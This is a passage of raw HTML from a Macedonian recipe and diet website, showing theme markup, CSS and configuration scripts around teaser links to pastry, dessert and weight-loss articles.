            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/posni-kifli-so-mak-testoto-vednash-se-filuva-i-peche-zheshki-gi-%d1%98ademe/"  rel="bookmark" title="ПОСНИ КИФЛИ СО МАК&#8230;Тестото веднаш се филува и пече, жешки ги јадеме&#8230;">ПОСНИ КИФЛИ СО МАК&#8230;Тестото веднаш се филува и пече, жешки ги јадеме&#8230;</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/poznat-turski-restoran-prodava-po-200-kg-pechiva-dnevno-ova-e-ta%d1%98niot-reczept-na-nivniot-60-godishen-pekar/"  rel="bookmark" class="td-image-wrap " title="Познат турски ресторан продава по 200 кг печива дневно&#8230;Ова е тајниот рецепт на нивниот 60-годишен пекар" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Познат турски ресторан продава по 200 кг печива дневно&#8230;Ова е тајниот рецепт на нивниот 60-годишен пекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_2716-e1738187334127.jpeg"  width="300" height="185" /></a></div>                
                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/poznat-turski-restoran-prodava-po-200-kg-pechiva-dnevno-ova-e-ta%d1%98niot-reczept-na-nivniot-60-godishen-pekar/"  rel="bookmark" title="Познат турски ресторан продава по 200 кг печива дневно&#8230;Ова е тајниот рецепт на нивниот 60-годишен пекар">Познат турски ресторан продава по 200 кг печива дневно&#8230;Ова е тајниот рецепт на...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnite-domashni-pechiva-meki-i-puflesti-kako-snegulki/"  rel="bookmark" class="td-image-wrap " title="НАЈВКУСНИТЕ ДОМАШНИ ПЕЧИВА&#8230;Меки и пуфлести како снегулки&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="НАЈВКУСНИТЕ ДОМАШНИ ПЕЧИВА&#8230;Меки и пуфлести како снегулки&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/08/img_3261.jpg"  width="300" height="167" /></a></div>                
                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnite-domashni-pechiva-meki-i-puflesti-kako-snegulki/"  rel="bookmark" title="НАЈВКУСНИТЕ ДОМАШНИ ПЕЧИВА&#8230;Меки и пуфлести како снегулки&#8230;">НАЈВКУСНИТЕ ДОМАШНИ ПЕЧИВА&#8230;Меки и пуфлести како снегулки&#8230;</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/mekiczi-meki-kako-dusha-ne-vpivaat-maslo-i-sekogash-uspevaat/"  rel="bookmark" class="td-image-wrap " title="Мекици меки како душа – не впиваат масло и секогаш успеваат" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Мекици меки како душа – не впиваат масло и секогаш успеваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8220-300x194.jpeg"  width="300" height="194" /></a></div>                
                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/mekiczi-meki-kako-dusha-ne-vpivaat-maslo-i-sekogash-uspevaat/"  rel="bookmark" title="Мекици меки како душа – не впиваат масло и секогаш успеваат">Мекици меки како душа – не впиваат масло и секогаш успеваат</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/jogurtni-ushtiptsi-kako-balonchina-za-15-minuti-se-gotovi-i-mozhete-da-gi-jadete/"  rel="bookmark" class="td-image-wrap " title="ЈОГУРТНИ УШТИПЦИ КАКО БАЛОНЧИЊА: За 15 минути се готови и можете да ги јадете&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="ЈОГУРТНИ УШТИПЦИ КАКО БАЛОНЧИЊА: За 15 минути се готови и можете да ги јадете&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/IMG_9197-300x194.jpg"  width="300" height="194" /></a></div>                
                <a href="https://nmd.mk/category/zakuska/" class="td-post-category" >закуска</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/jogurtni-ushtiptsi-kako-balonchina-za-15-minuti-se-gotovi-i-mozhete-da-gi-jadete/"  rel="bookmark" title="ЈОГУРТНИ УШТИПЦИ КАКО БАЛОНЧИЊА: За 15 минути се готови и можете да ги јадете&#8230;">ЈОГУРТНИ УШТИПЦИ КАКО БАЛОНЧИЊА: За 15 минути се готови и можете да ги...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-2-kg-leb-napraviv-45-lepchi%d1%9aa-gi-pravam-koga-imam-slava-i-site-do-edno-se-izeduvaat/"  rel="bookmark" class="td-image-wrap " title="Од 2 кг брашно направив 45 лепчиња&#8230;Ги правам кога имам слава и сите до едно се изедуваат&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Од 2 кг брашно направив 45 лепчиња&#8230;Ги правам кога имам слава и сите до едно се изедуваат&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/03/img_5078-300x194.jpg"  width="300" height="194" /></a></div>                
                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/od-2-kg-leb-napraviv-45-lepchi%d1%9aa-gi-pravam-koga-imam-slava-i-site-do-edno-se-izeduvaat/"  rel="bookmark" title="Од 2 кг брашно направив 45 лепчиња&#8230;Ги правам кога имам слава и сите до едно се изедуваат&#8230;">Од 2 кг брашно направив 45 лепчиња&#8230;Ги правам кога имам слава и сите...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--><div class="clearfix"></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_24{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_25" class="tdc-row"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_26,
                .tdi_26 .tdc-columns{
                    min-height: 0;
                }
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_26{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_26 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_28{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_5 tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_29 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"6","category_id":"5","sort":"random_posts","ajax_pagination":"next_prev","block_type":"td_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m3_tl":"","m3_title_tag":"","m3_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_settings":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_settings":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_settings":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_5";
block_tdi_29.post_count = "6";
block_tdi_29.found_posts = "604";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "101";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dieta-so-kiselo-mleko-do-nova-godina-ke-nosite-2-broja-pomali-pantaloni/"  rel="bookmark" class="td-image-wrap " title="ДИЕТА СО КИСЕЛО МЛЕКО: До Нова година ќе носите 2 броја помали панталони" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="ДИЕТА СО КИСЕЛО МЛЕКО: До Нова година ќе носите 2 броја помали панталони" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/12/IMG_8966.jpg"  width="300" height="166" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/dieta-so-kiselo-mleko-do-nova-godina-ke-nosite-2-broja-pomali-pantaloni/"  rel="bookmark" title="ДИЕТА СО КИСЕЛО МЛЕКО: До Нова година ќе носите 2 броја помали панталони">ДИЕТА СО КИСЕЛО МЛЕКО: До Нова година ќе носите 2 броја...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-08T01:37:35+00:00" >December 8, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-6-dena-gubite-5-kg-i-sekoj-sleden-den-se-topi-ushte-po-1-kg-dieta-bez-gladuvane/"  rel="bookmark" class="td-image-wrap " title="За 6 дена губите 5 кг и секој следен ден се топи уште по 1 кг- диета без гладување!" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="За 6 дена губите 5 кг и секој следен ден се топи уште по 1 кг- диета без гладување!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2019/07/0C10CB63-9B1A-41A0-B182-AC6F770568F1-e1564430683274.jpeg"  width="266" height="194" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/za-6-dena-gubite-5-kg-i-sekoj-sleden-den-se-topi-ushte-po-1-kg-dieta-bez-gladuvane/"  rel="bookmark" title="За 6 дена губите 5 кг и секој следен ден се топи уште по 1 кг- диета без гладување!">За 6 дена губите 5 кг и секој следен ден се...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/petar-poposki/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-29T20:10:18+00:00" >July 29, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/go-namaluva-holesterolot-i-kilogramite-palentata-prigotvena-na-ovoj-nachin-ima-odlichen-efekt-vrz-organizmot/"  rel="bookmark" class="td-image-wrap " title="ГО НАМАЛУВА ХОЛЕСТЕРОЛОТ И КИЛОГРАМИТЕ: Палентата приготвена на овој начин има одличен ефект врз организмот" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="ГО НАМАЛУВА ХОЛЕСТЕРОЛОТ И КИЛОГРАМИТЕ: Палентата приготвена на овој начин има одличен ефект врз организмот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/09/IMG_2340.jpg"  width="259" height="194" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/go-namaluva-holesterolot-i-kilogramite-palentata-prigotvena-na-ovoj-nachin-ima-odlichen-efekt-vrz-organizmot/"  rel="bookmark" title="ГО НАМАЛУВА ХОЛЕСТЕРОЛОТ И КИЛОГРАМИТЕ: Палентата приготвена на овој начин има одличен ефект врз организмот">ГО НАМАЛУВА ХОЛЕСТЕРОЛОТ И КИЛОГРАМИТЕ: Палентата приготвена на овој начин има...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-17T16:28:32+00:00" >November 17, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/doktor-filgud-tvrdi-deka-samo-ova-e-lekot-za-slabeene-niedna-dieta-tuku-eve-shto-treba-da-napravite-spored-nego/"  rel="bookmark" class="td-image-wrap " title="ДОКТОР ФИЛГУД ТВРДИ ДЕКА САМО ОВА Е ЛЕКОТ ЗА СЛАБЕЕЊЕ: Ниедна диета, туку еве што треба да направите според него" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="ДОКТОР ФИЛГУД ТВРДИ ДЕКА САМО ОВА Е ЛЕКОТ ЗА СЛАБЕЕЊЕ: Ниедна диета, туку еве што треба да направите според него" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/05/IMG_4214.jpg"  width="290" height="194" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/doktor-filgud-tvrdi-deka-samo-ova-e-lekot-za-slabeene-niedna-dieta-tuku-eve-shto-treba-da-napravite-spored-nego/"  rel="bookmark" title="ДОКТОР ФИЛГУД ТВРДИ ДЕКА САМО ОВА Е ЛЕКОТ ЗА СЛАБЕЕЊЕ: Ниедна диета, туку еве што треба да направите според него">ДОКТОР ФИЛГУД ТВРДИ ДЕКА САМО ОВА Е ЛЕКОТ ЗА СЛАБЕЕЊЕ: Ниедна...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-14T17:10:34+00:00" >May 14, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/japonska-voda-za-slabeene-retsept-i-iskustva-od-luge-shto-ja-piele/"  rel="bookmark" class="td-image-wrap " title="Јапонска вода за слабеење: рецепт и искуства од луѓе што ја пиеле" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Јапонска вода за слабеење: рецепт и искуства од луѓе што ја пиеле" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2019/01/87180F45-8B13-416B-8882-947C9945015A-e1547236073912.jpeg"  width="278" height="194" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/japonska-voda-za-slabeene-retsept-i-iskustva-od-luge-shto-ja-piele/"  rel="bookmark" title="Јапонска вода за слабеење: рецепт и искуства од луѓе што ја пиеле">Јапонска вода за слабеење: рецепт и искуства од луѓе што ја...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/petar-poposki/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-11T19:49:34+00:00" >January 11, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/sok-za-slabeene-od-stomakot-ke-vi-ostanat-samo-muskuli-kako-plochki-se-pie-samo-na-gladno/"  rel="bookmark" class="td-image-wrap " title="Сок за слабеење &#8211; Од стомакот ќе ви останат само мускули како плочки, се пие само на гладно" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Сок за слабеење &#8211; Од стомакот ќе ви останат само мускули како плочки, се пие само на гладно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/07/IMG_1965.jpg"  width="300" height="168" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/sok-za-slabeene-od-stomakot-ke-vi-ostanat-samo-muskuli-kako-plochki-se-pie-samo-na-gladno/"  rel="bookmark" title="Сок за слабеење &#8211; Од стомакот ќе ви останат само мускули како плочки, се пие само на гладно">Сок за слабеење &#8211; Од стомакот ќе ви останат само мускули...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/petar-poposki/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-02T15:52:51+00:00" >July 2, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31 td-food-img-row wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }
/* inline tdc_css att - generated by TagDiv Composer */

.tdi_31{
margin-bottom:20px !important;
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_31 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_30_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* custom css - generated by TagDiv Composer */

.tdi_30_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nmd.mk/wp-content/uploads/2025/02/7.jpg") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
/* custom css - generated by TagDiv Composer */
 
.tdi_30_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.75) !important;
}
</style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_33{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_35{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_16 tdi_36 td-pb-full-cell td-block-color-style-1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_36 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"6","ajax_pagination":"next_prev","category_id":"21638","sort":"random_posts","header_text_color":"#ffffff","block_template_id":"","border_top":"","color_preset":"td-block-color-style-1","block_type":"td_block_16","separator":"","custom_title":"","custom_url":"","title_tag":"","mx4_tl":"","mx4_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "2";
block_tdi_36.block_type = "td_block_16";
block_tdi_36.post_count = "6";
block_tdi_36.found_posts = "782";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "131";
tdBlocksArray.push(block_tdi_36);
</script><div id=tdi_36 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ednostaven-%d1%98afa-kolach-deczata-seko%d1%98-den-go-%d1%98adat-ama-i-sosetkite-ne-sednuvaat-na-kafe-bez-ovo%d1%98-desert-mnogu-brz-i-lesen/"  rel="bookmark" class="td-image-wrap " title="ЕДНОСТАВЕН ЈАФА КОЛАЧ&#8230;Децата секој ден го јадат, ама и сосетките не седнуваат на кафе без овој десерт&#8230;Многу брз и лесен" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="ЕДНОСТАВЕН ЈАФА КОЛАЧ&#8230;Децата секој ден го јадат, ама и сосетките не седнуваат на кафе без овој десерт&#8230;Многу брз и лесен" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1958-e1737128517455.jpg"  width="300" height="194" /></a></div>                
                <a href="https://nmd.mk/category/deserti/" class="td-post-category" >Десерти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ednostaven-%d1%98afa-kolach-deczata-seko%d1%98-den-go-%d1%98adat-ama-i-sosetkite-ne-sednuvaat-na-kafe-bez-ovo%d1%98-desert-mnogu-brz-i-lesen/"  rel="bookmark" title="ЕДНОСТАВЕН ЈАФА КОЛАЧ&#8230;Децата секој ден го јадат, ама и сосетките не седнуваат на кафе без овој десерт&#8230;Многу брз и лесен">ЕДНОСТАВЕН ЈАФА КОЛАЧ&#8230;Децата секој ден го јадат, ама и сосетките не седнуваат на...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ednostaven-kolach-so-orevi-za-seko%d1%98-den-mnogu-vkusen-desert-za-so-kafe/"  rel="bookmark" class="td-image-wrap " title="Едноставен колач со ореви&#8230;За секој ден, многу вкусен десерт за со кафе&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="Едноставен колач со ореви&#8230;За секој ден, многу вкусен десерт за со кафе&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1497.jpg"  width="300" height="163" /></a></div>                
                <a href="https://nmd.mk/category/deserti/" class="td-post-category" >Десерти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ednostaven-kolach-so-orevi-za-seko%d1%98-den-mnogu-vkusen-desert-za-so-kafe/"  rel="bookmark" title="Едноставен колач со ореви&#8230;За секој ден, многу вкусен десерт за со кафе&#8230;">Едноставен колач со ореви&#8230;За секој ден, многу вкусен десерт за со кафе&#8230;</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dietalni-chokoladni-kolachi-za-5-minuti-odlichni-koga-sakate-da-oslabete-a-tolku-vkusni-nikogash-ne-ni-se-dosta/"  rel="bookmark" class="td-image-wrap " title="ДИЕТАЛНИ ЧОКОЛАДНИ КОЛАЧИ ЗА 5 МИНУТИ! Одлични кога сакате да ослабете, а толку вкусни, никогаш не ни се доста" ><img loading="lazy" decoding="async" class="entry-thumb" src="" alt="" title="ДИЕТАЛНИ ЧОКОЛАДНИ КОЛАЧИ ЗА 5 МИНУТИ! Одлични кога сакате да ослабете, а толку вкусни, никогаш не ни се доста" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_6535-300x194.jpg"  width="300" height="194" /></a></div>                
                <a href="https://nmd.mk/category/deserti/" class="td-post-category" >Десерти</a>            </div>

